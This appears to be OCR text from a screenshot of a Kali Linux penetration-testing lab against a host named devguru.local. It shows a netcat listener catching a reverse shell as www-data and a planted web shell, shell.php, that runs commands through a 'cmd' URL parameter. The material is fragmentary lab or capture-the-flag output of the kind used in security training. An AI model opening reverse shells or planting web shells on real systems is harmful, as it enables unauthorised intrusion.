 kali3@KaliLinux: ~/Desktop
┌──(kali3㉿KaliLinux)-[~/Desktop]
└─$ sudo nc -lvp 1234
listening on [any] 1234 ...
10.0.2.8: inverse host lookup failed: Unknown host
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.8] 42780
Linux devguru.local 4.15.0-124-generic #127-Ubuntu SMP Fri Nov 6 10:54:43 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
01:39:40 up 51 min,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
http://10.0.2.8/?cmd=ls%
10.0.2.8/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec